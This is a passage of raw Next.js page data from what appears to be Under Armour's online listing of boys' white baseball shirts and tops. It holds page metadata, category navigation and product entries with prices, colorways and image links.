USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Boys' Workout Shirts, Hoodies \u0026 Tanks in White for Baseball | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Boys' Workout Shirts, Hoodies \u0026 Tanks in White for Baseball on the Under Armour official website. Find boys' tops built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/boys/clothing/tops/white-baseball/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Boys' Workout Shirts, Hoodies \u0026 Tanks in White for Baseball | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Boys' Workout Shirts, Hoodies \u0026 Tanks in White for Baseball on the Under Armour official website. Find boys' tops built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1c:null\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L99\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"boys-clothing-tops\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La0\"}]\n"])</script><script>self.__next_f.push([1,"a1:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a2:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"a0:[\"$undefined\",[\"$\",\"$La1\",null,{\"staticSearchParams\":\"prefn1%3Dsize%26prefv1%3DYMD%257CYXL\",\"children\":[\"$\",\"$La2\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1768831029229,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"boys\",\"clothing\",\"tops\",\"white-baseball\"],\"searchParams\":\"prefn1%3Dsize%26prefv1%3DYMD%257CYXL\"}},\"searchRefinementInput\":{\"category\":\"boys-clothing-tops\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"White\"]},{\"attributeId\":\"c_enduse\",\"values\":[\"Baseball\"]},{\"attributeId\":\"c_size\",\"values\":[\"YMD\",\"YXL\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"boys-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"description\":null,\"displayName\":\"Boys' Shirts \u0026 Tops\",\"pageName\":\"boys' tops\",\"url\":\"/c/boys/clothing/tops/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Boys' Workout Shirts, Hoodies \u0026 Tanks\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"boys-clothing-graphic-tees\",\"name\":\"Graphic T-shirts\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/boys/clothing/graphic-tees/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":{\"__typename\":\"Category\",\"id\":\"boys-clothing-tops\"}},{\"__typename\":\"Category\",\"id\":\"boys-shirts-hoodies-and-sweatshirts\",\"name\":\"Hoodies \u0026 Sweatshirts\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/boys/clothing/hoodies-sweatshirts/\",\"alternativeUrl\":\"/c/boys/clothing/hoodies-sweatshirts/\",\"categories\":null,\"parent\":\"$a0:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"boys-clothing-long-sleeves\",\"name\":\"Long Sleeves\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/boys/clothing/long-sleeves/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a0:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"boys-clothing-polo-shirts\",\"name\":\"Polo Shirts\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/boys/clothing/polo-shirts/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a0:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"boys-clothing-short-sleeves\",\"name\":\"Short Sleeves\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/boys/clothing/short-sleeves/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a0:1:props:children:props:category:categories:0:parent\"},{\"__typename\":\"Category\",\"id\":\"boys-clothing-sleeveless\",\"name\":\"Tank Tops \u0026 Sleeveless\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/boys/clothing/sleeveless/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a0:1:props:children:props:category:categories:0:parent\"}],\"parent\":{\"__typename\":\"Category\",\"id\":\"boys\",\"name\":\"Boys\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"boys-accessories\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Accessories\",\"alternativeUrl\":null,\"url\":\"/c/boys/accessories/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-baselayer\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Baselayer\",\"alternativeUrl\":null,\"url\":\"/c/boys/clothing/baselayer/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-hoodies\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Hoodies \u0026 Sweatshirts\",\"alternativeUrl\":null,\"url\":\"/c/boys/clothing/hoodies-sweatshirts/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-outerwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Jackets \u0026 Vests\",\"alternativeUrl\":null,\"url\":\"/c/boys/clothing/outerwear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-one-piece\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"One Piece \u0026 Sets\",\"alternativeUrl\":null,\"url\":\"/c/boys/clothing/one-piece/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-bottoms\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Pants \u0026 Leggings\",\"alternativeUrl\":null,\"url\":\"/c/boys/clothing/bottoms/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-tops\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shirts \u0026 Tops\",\"alternativeUrl\":null,\"url\":\"/c/boys/clothing/tops/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-footwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shoes\",\"alternativeUrl\":null,\"url\":\"/c/boys/shoes/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-shorts\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shorts\",\"alternativeUrl\":null,\"url\":\"/c/boys/clothing/shorts/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-swimwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Swimwear\",\"alternativeUrl\":null,\"url\":\"/c/boys/clothing/swimsuits/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-underwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Underwear\",\"alternativeUrl\":null,\"url\":\"/c/boys/underwear/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"boys-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/\",\"name\":\"Kids\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"boys\",\"alternativeUrl\":null,\"url\":\"/c/boys/\",\"name\":\"Boys\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-tops\",\"alternativeUrl\":null,\"url\":\"/c/boys/clothing/tops/\",\"name\":\"Shirts \u0026 Tops\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$19:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"6003702-100-YMD\",\"currency\":\"USD\",\"style\":\"6003702\",\"name\":\"UA Baseball Icon\",\"price\":{\"list\":{\"min\":20,\"max\":20},\"sale\":{\"min\":20,\"max\":20}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_baseball_icon_boys_short_sleeve/6003702.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Boys' Short Sleeve\",\"colors\":[{\"color\":\"100\",\"colorway\":\"White / Black\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball Icon, White\",\"images\":[{\"assetName\":\"UA Baseball Icon, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6003702-100_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball Icon, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6003702-100_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball Icon\"},\"team\":null,\"price\":\"$a0:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$a0:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"035\",\"colorway\":\"Steel Light Heather / Black\",\"hex\":\"82888E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball Icon, Gray\",\"images\":[{\"assetName\":\"UA Baseball Icon, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6003702-035_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball Icon, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6003702-035_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball Icon\"},\"team\":null,\"price\":{\"list\":{\"min\":20,\"max\":20},\"sale\":{\"min\":20,\"max\":20}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"YMD\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6010899-100-YMD\",\"currency\":\"USD\",\"style\":\"6010899\",\"name\":\"UA Utility Lightweight\",\"price\":{\"list\":{\"min\":35,\"max\":35},\"sale\":{\"min\":35,\"max\":35}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_utility_lightweight_boys_short_sleeve_hoodie/6010899.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Boys' Short Sleeve Hoodie\",\"colors\":[{\"color\":\"100\",\"colorway\":\"White / Mod Gray\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Utility Lightweight, White\",\"images\":[{\"assetName\":\"UA Utility Lightweight, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6010899-100_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Utility Lightweight, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6010899-100_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Utility Lightweight\"},\"team\":null,\"price\":\"$a0:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$a0:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Utility Lightweight, Black\",\"images\":[{\"assetName\":\"UA Utility Lightweight, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6010899-001_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Utility Lightweight, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6010899-001_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Utility Lightweight\"},\"team\":null,\"price\":{\"list\":{\"min\":35,\"max\":35},\"sale\":{\"min\":35,\"max\":35}},\"productPromotions\":[]},{\"color\":\"410\",\"colorway\":\"Midnight Navy / White\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Utility Lightweight, Blue\",\"images\":[{\"assetName\":\"UA Utility Lightweight, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6010899-410_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Utility Lightweight, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6010899-410_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Utility Lightweight\"},\"team\":null,\"price\":{\"list\":{\"min\":35,\"max\":35},\"sale\":{\"min\":35,\"max\":35}},\"productPromotions\":[]},{\"color\":\"011\",\"colorway\":\"Mod Gray / White\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Utility Lightweight, Gray\",\"images\":[{\"assetName\":\"UA Utility Lightweight, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6010899-011_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Utility Lightweight, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6010899-011_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Utility Lightweight\"},\"team\":null,\"price\":{\"list\":{\"min\":35,\"max\":35},\"sale\":{\"min\":35,\"max\":35}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"YMD\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"1379952-100-YMD\",\"currency\":\"USD\",\"style\":\"1379952\",\"name\":\"UA Utility\",\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_utility_boys_shirt/1379952.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Boys' Shirt\",\"colors\":[{\"color\":\"100\",\"colorway\":\"White / Midnight Navy / Red\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"2A3042\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Utility, White\",\"images\":[{\"assetName\":\"UA Utility, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379952-100_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Utility, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379952-100_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Utility\"},\"team\":null,\"price\":\"$a0:1:props:children:props:productList:products:2:price\",\"productPromotions\":\"$a0:1:props:children:props:productList:products:2:productPromotions\"},{\"color\":\"013\",\"colorway\":\"Mod Gray Full Heather / Red / Red\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"B12332\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Utility, Gray\",\"images\":[{\"assetName\":\"UA Utility, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379952-013_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Utility, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379952-013_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Utility\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"012\",\"colorway\":\"Mod Gray Full Heather / Royal / Royal\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"14427E\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Utility, Gray\",\"images\":[{\"assetName\":\"UA Utility, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379952-012_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Utility, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379952-012_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Utility\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]},{\"color\":\"011\",\"colorway\":\"Mod Gray Full Heather / Black / Black\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"282B2F\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Utility, Gray\",\"images\":[{\"assetName\":\"UA Utility, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379952-011_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Utility, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379952-011_HB?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Utility\"},\"team\":null,\"price\":{\"list\":{\"min\":30,\"max\":30},\"sale\":{\"min\":30,\"max\":30}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"YMD\"},{\"size\":\"YXS\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6007875-100-YXL\",\"currency\":\"USD\",\"style\":\"6007875\",\"name\":\"UA Utility\",\"price\":{\"list\":{\"min\":45,\"max\":45},\"sale\":{\"min\":45,\"max\":45}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_utility_boys_short_sleeve_hoodie/6007875.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Boys' Short Sleeve Hoodie\",\"colors\":[{\"color\":\"100\",\"colorway\":\"White / Castlerock / Aqua Float\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"515659\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Utility, White\",\"images\":[{\"assetName\":\"UA Utility, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6007875-100_HF?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Utility, 